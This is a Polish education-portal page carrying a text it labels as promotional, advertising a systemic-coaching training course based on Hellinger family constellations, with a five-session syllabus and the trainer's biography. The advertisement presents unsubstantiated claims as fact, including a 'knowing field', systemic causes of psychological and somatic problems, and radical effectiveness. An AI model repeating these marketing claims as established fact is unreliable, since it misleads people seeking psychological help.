												<ul class="cb-top-nav cb-left-side"><li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://edutorial.pl/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="https://edutorial.pl/bazy/">Bazy edukacyjne</a></li>
</ul>												<ul class="cb-top-nav cb-right-side">
			<!--<li class="fb"><a title="Odwiedź nas na Facebooku" href="https://www.facebook.com/edutorialpl/" target="_blank"><span>Odwiedź nas na</span><i class="fa fa-facebook-official"></i></a></li>-->
			<li class="fb"><div class="fb-like" data-href="https://facebook.com/edutorialpl" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div></li>
			<!--<li><a title="Wydarzenia" href="https://edutorial.pl/wydarzenia/"><span>Wydarzenia</span></a></li>-->
			<li class="cb-icon-search"><a href="#" title="Szukaj" id="cb-s-trigger"><i class="fa fa-search"></i> <span class="cb-search-title">Szukaj</span></a></li></ul>					</div>
				</div>
				<div id="cb-mob-menu">
					<a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a>
					<div class="cb-mob-menu-wrap">
						<ul class="cb-mobile-nav cb-top-nav"><li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://edutorial.pl/edutech/">EduTech</a></li>
<li id="menu-item-4552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4552"><a href="https://edutorial.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4553"><a href="https://edutorial.pl/nauka/">Nauka</a></li>
<li id="menu-item-4554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4554"><a href="https://edutorial.pl/przedsiebiorczosc/">Przedsiębiorczość</a></li>
<li id="menu-item-4555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4555"><a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój osobisty</a></li>
<li id="menu-item-4556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4556"><a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edu</a></li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type_archive menu-item-object-wydarzenia menu-item-4549"><a href="https://edutorial.pl/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-4550" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-4550"><a href="https://edutorial.pl/oferty-pracy/">Oferty pracy</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://edutorial.pl/o-nas/">O nas</a></li>
</ul>					</div>
				</div>
			
			<div id="cb-container" class="clearfix" >				
									<header id="cb-header" class="cb-header  " role="banner">

						<div id="cb-logo-box" class="cb-logo-left wrap">
											<div id="logo">
					<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
						<img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-mini.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color.png">
					</a>
				</div>
																		<div class="reklama-header-banner">
									<a title="Dyslektyk" href="http://dyslektyk.pl/" target="_blank"><img alt="Dyslektyk" title="Dyslektyk" src="https://edutorial.pl/wp-content/uploads/2017/12/dyslektyk_a_728x90.png"></a>								</div>
													</div>

					</header>
				
				<div id="cb-lwa" class="cb-lwa-modal cb-modal"><div class="cb-close-m cb-ta-right"><i class="fa cb-times"></i></div>
<div class="cb-lwa-modal-inner cb-modal-inner cb-light-loader cb-pre-load cb-font-header clearfix">
    <div class="lwa lwa-default clearfix">
                
                    <div class="cb-lwa-logo cb-ta-center">
                <img src="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb.png">
            </div>


        <form class="lwa-form cb-form cb-form-active clearfix" action="https://edutorial.pl/wp-login.php" method="post">
            
            <div class="cb-form-body">
                <input class="cb-form-input cb-form-input-username" type="text" name="log" placeholder="Username">
                <input class="cb-form-input" type="password" name="pwd" placeholder="Password">
                	<div class="g-recaptcha" data-sitekey="6LdOHRAUAAAAADkzavrKf5m1ppgu64uUfrjiSnw1"></div>
                <span class="lwa-status cb-ta-center"></span>
                <div class="cb-submit cb-ta-center">
                  <input type="submit" name="wp-submit" class="lwa_wp-submit cb-submit-form" value="Log In" tabindex="100" />
                  <input type="hidden" name="lwa_profile_link" value="" />
                  <input type="hidden" name="login-with-ajax" value="login" />
                </div>
                
                <div class="cb-lost-password cb-extra cb-ta-center">
                                          <a class="lwa-links-remember cb-title-trigger cb-trigger-pass" href="https://edutorial.pl/wp-login.php?action=lostpassword" title="Lost your password?">Lost your password?</a>
                                     </div>
           </div>
        </form>
        
                <form class="lwa-remember cb-form clearfix" action="https://edutorial.pl/wp-login.php?action=lostpassword" method="post">

            <div class="cb-form-body">

                <input type="text" name="user_login" class="lwa-user-remember cb-form-input" placeholder="Enter username or email">
                                <span class="lwa-status cb-ta-center"></span>

                 <div class="cb-submit cb-ta-center">
                        <input type="submit" value="Get New Password" class="lwa-button-remember cb-submit-form" />
                        <input type="hidden" name="login-with-ajax" value="remember" />
                 </div>
            </div>

        </form>
            </div>
</div></div><div id="cb-menu-search" class="cb-s-modal cb-modal"><div class="cb-close-m cb-ta-right"><i class="fa cb-times"></i></div><div class="cb-s-modal-inner cb-pre-load cb-light-loader cb-modal-inner cb-font-header cb-mega-three cb-mega-posts clearfix"><form role="search" method="get" class="cb-search" action="https://edutorial.pl/">

    <input type="text" class="cb-search-field cb-font-header" placeholder="Szukaj" value="" name="s" title="" autocomplete="off">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>
    
</form><div id="cb-s-results"></div></div></div>
									 <nav id="cb-nav-bar" class="clearfix " role="navigation">
						<div class="cb-nav-bar-wrap cb-site-padding clearfix cb-font-header  cb-menu-fw">
							<ul class="cb-main-nav wrap clearfix"><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://edutorial.pl/edutech/">EduTech</a></li>
<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2262"><a href="https://edutorial.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://edutorial.pl/nauka/">Nauka</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://edutorial.pl/przedsiebiorczosc/">Przedsiębiorczość</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edu</a></li>
<li id="menu-item-4731" class="search-hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-4731"><a href="#"><i class="fa fa-search"></i></a></li>
<li id="cb-nav-logo" class="cb-logo-nav-sticky-type" style="padding-top: 12px"><a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl"><img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1.png" alt="site logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1-retina.png" ></a></li></ul>						</div>
					</nav>
				
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty" itemprop="url"><span itemprop="title">Rozwój osobisty</span></a></div></div>
			<article id="post-531" class="clearfix post-531 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-coaching tag-rozwoj tag-szkolenia" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="800" height="600" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg" class="lazy lazy-hidden attachment-cb-full-full size-cb-full-full wp-post-image" alt="jablko" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg 800w, https://edutorial.pl/wp-content/uploads/2015/10/jablko12222-300x225.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/10/jablko12222-600x450.jpg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="jablko" srcset="https://edutorial.pl/wp-content/uploads/2015/10/jablko12222.jpg 800w, https://edutorial.pl/wp-content/uploads/2015/10/jablko12222-300x225.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/10/jablko12222-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Weź udział w szkoleniu i odkryj potencjał coachingu systemowego</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2015-10-23">23 Paź 2015</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty">Rozwój osobisty</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p><em>Tekst promocyjny</em></p>
<h2><strong>Coaching systemowy w sposób radykalny poszerza obszar możliwości coacha. Daje poparte faktami poczucie, że to, co robi ma głęboki sens i jest pomocne dla klientów.</strong></h2>
<p>Podejście to wywodzi się z metody ustawień systemowych Berta Hellingera. Odkrył on prawa, jakimi kierują się systemy rodzinne. Wkrótce okazało się, że te same dynamiki stosują się także do innych systemów: funkcjonują w relacjach partnerskich<img class="lazy lazy-hidden alignleft wp-image-532 " src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.edutorial.pl/wp-content/uploads/2015/10/Coaching-Systemowy-rodzinny-e1445598238192.png" alt="Coaching Systemowy rodzinny" width="372" height="328" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/10/Coaching-Systemowy-rodzinny-e1445598238192.png 358w, https://edutorial.pl/wp-content/uploads/2015/10/Coaching-Systemowy-rodzinny-e1445598238192-300x265.png 300w" data-lazy-sizes="(max-width: 372px) 100vw, 372px" /><noscript><img class="alignleft wp-image-532 " src="http://www.edutorial.pl/wp-content/uploads/2015/10/Coaching-Systemowy-rodzinny-e1445598238192.png" alt="Coaching Systemowy rodzinny" width="372" height="328" srcset="https://edutorial.pl/wp-content/uploads/2015/10/Coaching-Systemowy-rodzinny-e1445598238192.png 358w, https://edutorial.pl/wp-content/uploads/2015/10/Coaching-Systemowy-rodzinny-e1445598238192-300x265.png 300w" sizes="(max-width: 372px) 100vw, 372px" /></noscript>, w pracy, w obszarze kariery. Także relacje między działami firmy, a nawet związki pomiędzy wytwórcą i jego klientami układają się zgodnie z dynamikami systemowymi. Coaching systemowy w poruszający, a zarazem bezpieczny dla coachee sposób ukazuje rozwiązanie problemu oraz drogę rozwoju. Umożliwia dotarcie do wiedzy, która byłaby przed nami głęboko ukryta lub w ogóle niemożliwa do odkrycia przy użyciu innej metody. Rozwiązania te bardzo często wychodzą poza nasze wcześniejsze pomysły i mniemania, zawsze jednak ich odkryciu towarzyszy poczucie: „Tak, to jest to!” Efekty jakie przynosi ustawienie bywają tak zadziwiające, że trudno o nich mówić zanim się ich doświadczy – gdyż mogą się wydawać czczą reklamą!</p>
<p><em> „Podstawowym zjawiskiem, na którym opiera się technika terapeutyczna Hellingera jest fenomen reprezentacji, polegający na odkrywaniu zależności panujących w systemie klienta przez obce osoby (reprezentantów). To, co umożliwia reprezentację nazywane jest wiedzącym polem <img class="lazy lazy-hidden wp-image-533 alignright" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.edutorial.pl/wp-content/uploads/2015/10/Psychoterapia.jpg" alt="Psychoterapia" width="132" height="188" /><noscript><img class="wp-image-533 alignright" src="http://www.edutorial.pl/wp-content/uploads/2015/10/Psychoterapia.jpg" alt="Psychoterapia" width="132" height="188" /></noscript>(das wissende Feld). W ustawieniach wiedzące pole ujawnia się w formie „przychodzących” do reprezentantów odczuć, impulsów i myśli, które odnoszą się do prawdziwych stosunków panujących w systemie klienta. Odczucia te mogą być niejednokrotnie bardzo silne, a ich jakość zaskakująca dla reprezentanta (np. potrzeba wykonania pokłonu, drżenie ciała, smutek, ból w jakiejś części ciała, złość). (…) w ustawieniach (także przy pomocy figurek) klienci mają poczucie nie symbolicznego, ale niemal realnego obcowania z reprezentowaną osobą.” </em>(D. Janus, Psychoterapia. Pogranicza, s. 597)</p>
<p> </p>
<p><strong>W jakich obszarach można pracować coachingiem systemowym?</strong></p>
<p>Ustawienia systemowe zastosowane w coachingu pozwalają na pracę z wielką gamą problemów, zadań i celów. Oto niektóre z nich:</p>
<p>• relacje osobiste<br>
• relacje w pracy<br>
• perspektywy rozwoju (np. wybór drogi zawodowej)<br>
• znalezienie swojego miejsca w zawodzie, firmie, relacji<br>
• pieniądze (ich brak, psychologiczne trudności związane z ich posiadaniem, trudności w dawaniu lub braniu itd.)<br>
• przedsięwzięcia, plany, zamierzenia<br>
• firma, rynek, funkcjonowanie organizacji</p>
<p><em>„(…) pr<img class="lazy lazy-hidden alignleft wp-image-535" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.edutorial.pl/wp-content/uploads/2015/10/narz%C4%99dzia-w-coachingu.jpg" alt="narzędzia w coachingu" width="115" height="162" /><noscript><img class="alignleft wp-image-535" src="http://www.edutorial.pl/wp-content/uploads/2015/10/narz%C4%99dzia-w-coachingu.jpg" alt="narzędzia w coachingu" width="115" height="162" /></noscript>acując ustawieniami systemowym  jesteśmy otwarci na głębszą, związaną z emocjami i uczuciami sferę życia klienta. Potrafimy dostosowywać głębokość naszej pracy do tego, co konieczne i możliwe do przyjęcia przez klienta. Inna rzecz, a jest to już wiedza z samego doświadczenia, że ludzie okazują się o wiele bardziej gotowi pójść głębiej, niż na ogół sądzimy. Dzieje się tak wtedy, gdy czują, że podążają nie za czymś narzuconym z zewnątrz, lecz za własnym procesem. A taką właśnie możliwość dają ustawienia systemowe” </em>(D. Janus, Biuletyn coacha, 102/14)</p>
<p> </p>
<p><strong>Jakie efekty przynoszą ustawienia systemowe stosowane w coachingu?</strong></p>
<p><strong>Ustawienia systemowe doprowadzają do zmian zarówno w obszarze życia osobistego, zawodowego, jak i funkcjonowania organizacji. Prowadzą do:</strong></p>
<ul><li>Radykalnego poszerzenia świadomości, co do natury zadania czy problemu</li>
<li>Uzyskania dostępu do nowej energii życiowej</li>
<li>Poznania charakteru danej relacji</li>
<li>Poznania i utrzymania sił tworzących przywództwo</li>
<li>Uzdrowienia struktury organizacji</li>
<li>Przepracowania swojej relacji do pieniędzy</li>
<li>Odkrycia własnych zasobów zawodowych i życiowych</li>
<li>Wyzwolenia się spod wpływu uwikłań systemowych, które stoją u podstaw życiowych i zawodowych porażek</li>
<li>Poznania i przepracowania ukrytych zależności ja – moi klienci; ja – zespół; ja – przełożeni itp.</li>
</ul><p><strong>Coaching systemowy – szkolenie całościowe </strong></p>
<p>Celem kursu jest zapoznanie uczestników z metodą ustawień systemowych, ze szczególnym uwzględnieniem ich zastosowań w coachingu, a także w terapii. Kursanci zdobędą umiejętności i wiedzę, umożliwiające im rozpoczęcie własnej  drogi jako coacha systemowego. Kurs koncentruje się na technikach indywidualnych, szczególnie przydatnych w pracy klient – coach (ustawienia w przestrzeni, ustawienia przy pomocy figurek i przedmiotów).<br>
Całość kursu to pięć dwu i pół dniowych zjazdów.</p>
<p><strong>Zjazd pierwszy:</strong></p>
<p><u>Część teoretyczna</u></p>
<p>Teoria ustawień systemowych (prezentacja PowerPoint). Dynamiki systemowe i skutki ich pomijania, granice systemu rodzinnego, negatywne efekty wykluczenia z systemu, uwikłanie, nieświadome postawy. „Porządki miłości”, „zdania mocy”. Systemowe przyczyny problemów (psychicznych, somatycznych, życiowych). Drogi, na których dokonują się zmiany w ustawieniach systemowych. Wprowadzenie do coachingu systemowego. Ustawienia rodzinne jako podstawa ustawień systemowych w coachingu. Systemy rodzinne, partnerskie, zawodowe, organizacyjne. Systemowe uwarunkowania sukcesu i porażki. Rodzice a praca i kariera.</p>
<p><u>Część praktyczna</u></p>
<p>Praca w parach – doświadczanie dynamiki systemowej i efektów działania tzw. wiedzącego pola. Praca w kręgu – przykłady interwencji systemowej.</p>
<p><strong>Zjazd drugi:</strong></p>
<p><u>Część teoretyczna</u></p>
<p>Proces terapii/coachingu – obraz diagnostyczny i obraz rozwiązania; zdania mocy; układy rozwiązań. Postawa terapety/coacha – podejście fenomenologiczne, „niezależność od historii”, przeformułowywanie problemu, korzystanie z intuicji systemowej, szacunek dla klienta. Techniki pracy indywidualnej (praca z kartkami i wizualizacją). Praca z podwójnej perspektywy (reprezentanta i coacha). „Ręka kataleptyczna”.</p>
<p><u>Część praktyczna</u></p>
<p>Ćwiczenia w parach („klient” – „coach”) – doświadczanie podwójnej perspektywy coacha i reprezentanta. Diagnozowanie relacji. Doświadczanie hierarchii, więzi, wymiany.</p>
<p>Obserwacja i uczestniczenie w ustawieniach systemowych w grupie – doświadczanie roli reprezentanta, poznawanie praw systemowych na przykładzie własnych systemów oraz systemów innych uczestników.</p>
<p><strong>Zjazd trzeci:</strong></p>
<p><u>Cześć teoretyczna</u></p>
<p>Techniki pracy indywidualnej (praca z przedmiotami i figurkami). Zasady prowadzenia rozmowy wstępnej –<br>
powstrzymywanie się od prób werbalnego rozwiązania sprawy (problemu), zbieranie istotnych informacji, otwartość na punkt widzenia klienta, wrażliwość na słowa klienta.</p>
<p><u>Część praktyczna</u></p>
<p>Obserwacja i uczestniczenie w ustawieniach systemowych w grupie – doświadczanie roli reprezentanta, poznawanie praw systemowych na przykładzie własnych systemów oraz systemów innych uczestników. Praca indywidualna Kursant – Prowadzący oraz Kursant – Kursant (pod superwizją Prowadzącego).</p>
<p><strong>Zjazd czwarty:</strong></p>
<p><u>Część teoretyczna</u></p>
<p>Firmy jako systemy; waga sił systemowych w sukcesie bądź porażce organizacji; sposoby pracy z organizacjami. Obszary pracy z organizacją (konflikt, fuzja, restrukturyzacja, decyzje personalne, komunikacja, współpraca między działami, otwarcie na klientów). Krótkie interwencje korzystające z dynamiki systemowej.</p>
<p><u>Część praktyczna</u></p>
<p>Ustawienia organizacyjne – przykładowa praca związana z organizacją uczestnika. Ustawienia dotyczące kariery, firmy, pracy zawodowej, przedsięwzięć.</p>
<p><strong>Zjazd piąty</strong></p>
<p><u>Część teoretyczna</u></p>
<p>Terapia a coaching – kształtowanie zdolności do pracy na różnych poziomach „głębokości”. Rodzice/rodzina a sprawy zawodowe – czy zawsze musimy poruszać tematy rodzinne? Praca bez szczegółowej znajomości zagadnienia (ustawienia zakryte), ustawienia elementów abstrakcyjnych („Przyszłość”, „Pieniądze”, „Praca”, „Życie” i inne).</p>
<p>Praca z liderami – zasady systemowe wpierające przywództwo, pracę zespołową, poczucie kompetencji i znalezienie „dobrego miejsca”. Czym jest superwizja systemowa? Zasady i praktyka.</p>
<p><u>Część praktyczna</u></p>
<p>Indywidualna praca coachingowa Kursant – Kursant (pod superwizją). Ustawienia w przestrzeni, przy pomocy przedmiotów i figurek. Krótkie interwencje coachingowe i terapeutyczne. Superwizja systemowa związana z pracą z klientem uczestnika.</p>
<p><strong>Prowadzenie: </strong></p>
<p><strong><a href="http://www.edutorial.pl/wp-content/uploads/2015/10/Damian-Janus.jpg"><img class="lazy lazy-hidden alignleft wp-image-536" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.edutorial.pl/wp-content/uploads/2015/10/Damian-Janus.jpg" alt="Damian Janus" width="132" height="148" /><noscript><img class="alignleft wp-image-536" src="http://www.edutorial.pl/wp-content/uploads/2015/10/Damian-Janus.jpg" alt="Damian Janus" width="132" height="148" /></noscript></a>Damian Janus –</strong> psycholog, filozof, religioznawca. Specjalista psychologii klinicznej. Szkolił się w psychoterapii gestalt, psychoterapii psychodynamicznej i psychonalitycznej oraz pracy z ciałem. Bierze udział w treningu psychoanalitycznym w ramach Koła Krakowskiego Nowej <a style="font-weight:bold" href="https://edutorial.pl/rozwoj-osobisty/wzorowy-uczen-czyli-dlaczego-swietne-oceny-gwarantuja-zaradnosci-zyciowej/" title="Wzorowy uczeń, czyli dlaczego świetne oceny nie gwarantują zaradności życiowej?" alt="Wzorowy uczeń, czyli dlaczego świetne oceny nie gwarantują zaradności życiowej?">Szkoły</a> Lacanowskiej. Ukończył dwuetapowe szkolenie w metodzie ustawień systemowych u Heiko Hinrichsa, uczestniczył w warsztatach i seminariach Berta Hellingera, Ilse Kutschery, Gerharda Walpera. Doświadczenie zawodowe: praca w oddziale psychiatrii, w poradni psychologicznej i poradni uzależnień, prowadzenie zajęć dydaktycznych i warsztatów dla studentów i uczniów. Autor publikacji na temat psychopatologii i psychoterapii m.in. rozdziału „Ustawienia systemowe wg. Berta Hellingera” w podręczniku akademickim „Psychoterapia”. Pracuje jako psychoterapeuta i coach, prowadzi szkolenia w metodzie ustawień systemowych dla psychoterapeutów i coachów.</p>
<p><strong>Czego możecie się spodziewać po szkolen<img class="lazy lazy-hidden wp-image-537 alignright" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.edutorial.pl/wp-content/uploads/2015/10/uczestnicy-otrzymuj%C4%85.png" alt="uczestnicy otrzymują" width="290" height="68" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/10/uczestnicy-otrzymują.png 329w, https://edutorial.pl/wp-content/uploads/2015/10/uczestnicy-otrzymują-300x70.png 300w" data-lazy-sizes="(max-width: 290px) 100vw, 290px" /><noscript><img class="wp-image-537 alignright" src="http://www.edutorial.pl/wp-content/uploads/2015/10/uczestnicy-otrzymuj%C4%85.png" alt="uczestnicy otrzymują" width="290" height="68" srcset="https://edutorial.pl/wp-content/uploads/2015/10/uczestnicy-otrzymują.png 329w, https://edutorial.pl/wp-content/uploads/2015/10/uczestnicy-otrzymują-300x70.png 300w" sizes="(max-width: 290px) 100vw, 290px" /></noscript>iu?</strong></p>
<p><em>Jedno jest pewne – gdy w grę wchodzą ustawienia systemowe, sytuacja jest całkiem odmienna niż podczas CO NAJMNIEJ 95 proc. innych szkoleń i warsztatów. Zmiana, nowa wiedza i energia pojawiają się od razu. Każde słowo teorii ma 100 proc. pokrycie w procesach, których doświadczacie. A po ukończeniu szkolenia? W wyniku odbytej pracy nad własnymi sprawami – macie kilka rzeczy w swoim życiu uporządkowanych oraz dysponujecie metodą, która RADYKALNIE zwiększa waszą skuteczność jako coachów i terapeutów. </em>[Damian Janus]</p>
<p><strong>Więcej informacji na temat szkolenia: <a href="http://perspektywa.eu/psychoterapia-i-rozwoj/ustawienia-systemowe/" target="_blank" rel="noopener">perspektywa.eu/psychoterapia-i-rozwoj/ustawienia-systemowe/</a></strong></p>
<p><strong>Kontakt i zapisy: tel. 604 888 983, <a href="mailto:biuro@perspektywa.eu" target="_blank" rel="noopener">biuro@perspektywa.eu</a></strong></p>
<p> </p>
<div class="ttr_end"></div><script>jQuery(function($){$(document).ready(function(){if($(".wp-pagenavi").length>0 && $(".sharedaddy").length>0){$(".sharedaddy").before($(".wp-pagenavi"));}});});</script><div asd class="content__newsletter"><div class="cb-widget-title"><p>Dołącz do Newslettera</p></div><p>Bądź na bieżąco z najciekawszymi artykułami, wydarzeniami i ofertami pracy. Dołącz do newslettera i otrzymaj e-book <strong>"Jak to zrobić?"</strong> Łukasza Kalicińskiego.</p><p>Dzięki tej książce nauczysz się marzyć i zmieniać swoje plany w konkretne projekty.</p><div class="sendpress">
	    <div class="sendpress-signup-form">
			<form id="sendpress_signup" method="POST" class="sendpress-signup" >
								<div id="exists" style="display:none;">You've already signed up, Thanks!</div>
				<div id="error"></div>
				<div id="thanks" style="display:none;">Thank you for subscribing!</div>
				<div id="form-wrap" >
					<p></p>
												<input type="hidden" name="sp_list" id="list" class="sp_list" value="306" />
							
					
					
					<p name="email">
													<label for="email">Adres email:</label>
												<input type="text" class="sp_email"  value="" name="sp_email" />
					</p>
					<p name="extra_fields" class="signup-fields-bottom">
											</p>

					<p class="submit">
						<input value="Wyślij" class="sendpress-submit" type="submit"  id="submit" name="submit"><img class="ajaxloader" style="display:none;"  src="https://edutorial.pl/wp-content/plugins/sendpress//img/ajax-loader.gif" />
					</p>
				</div>
			</form>
		</div>

	    </div><!--<p class="small">Dołączając do newslettera zgadzasz się na otrzymywanie pocztą elektroniczną na podany powyżej adres e-mail newslettera Edutorial.pl oraz innych publikacji i informacji zawierających reklamy zgodnie z Ustawą o świadczeniu usług drogą elektroniczną z dnia 18 lipca 2002 r. (Dz. U. nr 144 poz. 1204).</p>--></div>							<script type="text/javascript">
								(function ($) {
									$(document).ready(function(){
										if($(".content__newsletter").length>0 && $(".ttr_end").length>0){
											$(".content__newsletter").insertAfter($(".ttr_end"));
										}
									});
								})(jQuery);
							</script>
						  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
			<p class="cb-tags cb-post-footer-block"> <a href="https://edutorial.pl/tag/coaching/" rel="tag">coaching</a><a href="https://edutorial.pl/tag/rozwoj/" rel="tag">rozwój</a><a href="https://edutorial.pl/tag/szkolenia/" rel="tag">szkolenia</a></p>		</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

			<div class="aaddss__after-post">
			<!-- tutaj nie było reklamy -->		</div>
	
	<div id="cb-related-posts-block" class="cb-post-footer-block cb-arrows-tr cb-module-block clearfix"><h3 class="cb-title cb-title-header">Powiązane posty</h3><div id="cb-related-posts" class="cb-slider-2 cb-slider cb-meta-below"><ul class="slides clearfix">                <li class="cb-style-1 clearfix cb-no-1 post-599 post type-post status-publish format-standard has-post-thumbnail hentry category-wywiady tag-edukacja tag-lingea tag-nauka-jezykow tag-rozwoj">
                    <div class="cb-mask"><a href="https://edutorial.pl/wywiady/nauka-jezykow-sprawia-ze-swiat-rzeczywiscie-staje-sie-globalna-wioska/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Fotolia  Mab" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-1024x682.jpg 1024w, https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Fotolia  Mab" srcset="https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-1024x682.jpg 1024w, https://edutorial.pl/wp-content/uploads/2015/11/Fotolia_58123321_Mab-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
